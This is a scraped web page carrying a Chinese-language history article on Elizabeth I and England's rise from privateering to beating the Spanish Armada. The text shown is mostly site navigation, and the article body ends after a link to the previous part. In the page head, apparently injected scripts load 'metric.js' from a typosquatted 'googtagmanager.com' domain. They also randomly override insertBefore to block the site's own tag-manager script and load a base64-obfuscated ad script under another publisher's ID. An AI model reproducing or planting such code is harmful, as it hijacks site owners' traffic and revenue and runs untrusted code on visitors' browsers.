

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/tudor-elizabeth-i-2-pirate
body_size: 18596
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="英格蘭真正稱霸海上，是在伊莉莎白一世（Queen Elizabeth I of England）的時代達成，成功打敗稱霸大西洋的西班牙無敵艦隊。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/tudor-elizabeth-i-2-pirate" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2021/03/tudor-elizabeth-i-2-pirate-3.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？ | 故事 StoryStudio">
<meta property="twitter:description" content="英格蘭真正稱霸海上，是在伊莉莎白一世（Queen Elizabeth I of England）的時代達成，成功打敗稱霸大西洋的西班牙無敵艦隊。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2021/03/tudor-elizabeth-i-2-pirate-3.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="seayu">
    <meta property="article:published_time" content="2021-03-30T00:00:00+08:00">
    <meta property="article:modified_time" content="2021-10-14T18:59:23+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">【鐵腕．都鐸王朝十一 ...</li>
    </ul>

            <h1>【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/seayu/articles">seayu</a></span>
                <span class="date">2021-03-30</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/03/tudor-elizabeth-i-2-pirate-3.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/tudor-elizabeth-i-2-pirate#article-anchor-0">海上艦隊的形成</a>
                                                                                                                <a href="/article/gushi/tudor-elizabeth-i-2-pirate#article-anchor-1">王室支持的海盜生意</a>
                                                                                                                <a href="/article/gushi/tudor-elizabeth-i-2-pirate#article-anchor-2">英西海戰</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftudor-elizabeth-i-2-pirate','【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftudor-elizabeth-i-2-pirate&text=%E3%80%90%E9%90%B5%E8%85%95%EF%BC%8E%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D%E5%8D%81%E4%B8%80%E3%80%91%E5%BE%9E%E6%B5%B7%E7%9B%9C%E5%88%B0%E6%B5%B7%E4%B8%8A%E9%9C%B8%E4%B8%BB%EF%BC%8C%E8%8B%B1%E6%A0%BC%E8%98%AD%E5%A6%82%E4%BD%95%E6%89%B3%E5%80%92%E8%A5%BF%E7%8F%AD%E7%89%99%E7%9A%84%E4%B8%8D%E6%95%97%E5%82%B3%E8%AA%AA%EF%BC%9F','【鐵腕．都鐸王朝十一】從海盜到海上霸主，英格蘭如何扳倒西班牙的不敗傳說？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E3%80%90%E9%90%B5%E8%85%95%EF%BC%8E%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D%E5%8D%81%E4%B8%80%E3%80%91%E5%BE%9E%E6%B5%B7%E7%9B%9C%E5%88%B0%E6%B5%B7%E4%B8%8A%E9%9C%B8%E4%B8%BB%EF%BC%8C%E8%8B%B1%E6%A0%BC%E8%98%AD%E5%A6%82%E4%BD%95%E6%89%B3%E5%80%92%E8%A5%BF%E7%8F%AD%E7%89%99%E7%9A%84%E4%B8%8D%E6%95%97%E5%82%B3%E8%AA%AA%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftudor-elizabeth-i-2-pirate')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/tudor-elizabeth-i-2-pirate')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:preformatted --><div class="read-more">前文：<a href="https://storystudio.tw/article/gushi/tudor-elizabeth-i-1/" rel="noreferrer noopener" target="_blank">【鐵腕・都鐸王朝十】童貞女王登場！展現政治智慧的伊莉莎白一世</a>
